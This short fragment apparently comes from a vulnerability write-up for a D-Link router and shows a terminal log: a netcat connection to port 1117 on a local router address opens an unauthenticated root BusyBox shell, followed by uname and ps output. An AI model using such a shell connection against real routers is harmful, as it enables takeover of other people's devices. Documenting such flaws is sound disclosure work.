 pjqwudi@pjqwudi-virtual-machine:~$ nc 192.168.100.1 1117
������!����
BusyBox v1.12.1 (2020-04-21 09:32:40 CST) built-in shell (ash)
Enter 'help' for a list of built-in commands.
# uname -a
uname -a
Linux dlinkrouter 3.10.14+ #7 SMP Tue Apr 21 10:19:32 CST 2020 mips unknown
# ps
ps
PID USER VSZ STAT COMMAND
1 admin 4780 R /sbin/preinit
2 admin 0 SW [kthreadd]
3 admin 0 SW [ksoftirqd/0]
4 admin 0 SW [kworker/0:0]
5 admin 0 SW< [kworker/0:0H]